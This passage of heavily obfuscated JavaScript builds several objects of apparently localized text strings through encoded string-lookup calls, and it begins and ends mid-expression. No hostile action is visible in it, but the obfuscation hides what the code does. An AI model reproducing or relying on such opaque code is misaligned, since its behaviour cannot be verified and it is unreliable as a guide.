0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1